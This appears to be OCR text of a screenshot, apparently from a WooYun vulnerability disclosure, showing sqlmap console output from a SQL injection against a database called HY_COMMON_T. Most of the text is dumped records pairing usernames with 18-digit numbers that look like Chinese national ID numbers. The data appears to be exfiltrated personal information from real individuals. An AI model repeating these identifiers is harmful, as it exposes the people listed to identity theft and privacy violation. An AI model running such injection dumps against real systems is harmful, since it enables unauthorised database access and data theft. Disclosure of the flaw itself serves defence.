 C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt -D HY_COMMON_T...
[20:06:28] [INFO] resumed: -_-
[20:06:28] [INFO] resumed: 511321199205250047
[20:06:28] [INFO] resumed: ______Any
[20:06:40] [INFO] resumed: _____Tyloo_
[20:06:40] [INFO] resumed: 530422198805031219
[20:06:40] [INFO] resumed: ___Sabrina
[20:06:40] [INFO] resumed: 441522199105070021
[20:06:40] [INFO] resumed: _1104
[20:06:40] [INFO] resumed: 532901198908153785
[20:06:40] [INFO] resumed: _chenyulou
[20:06:40] [INFO] resumed: 210112197905173419
[20:06:40] [INFO] resumed: _heyue
[20:06:55] [INFO] retrieved: 210202198009112228
[20:07:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request(s)
[20:07:16] [INFO] retrieved: _houjing
[20:07:25] [INFO] retrieved: 371525198610022748
[20:07:45] [INFO] retrieved: _lianghong
[20:07:54] [INFO] retrieved: 210112197912210425
[20:08:13] [INFO] retrieved: _liuchang
[20:08:23] [INFO] retrieved: 210104197807170927
[20:08:42] [INFO] retrieved: _liujin
[20:08:51] [INFO] retrieved: 511131197309241244
[20:09:11] [INFO] retrieved: _lixinghai
[20:09:21] [INFO] retrieved: 210105196412021216
搜狗拼音输入法 全 :
www.wooyun.org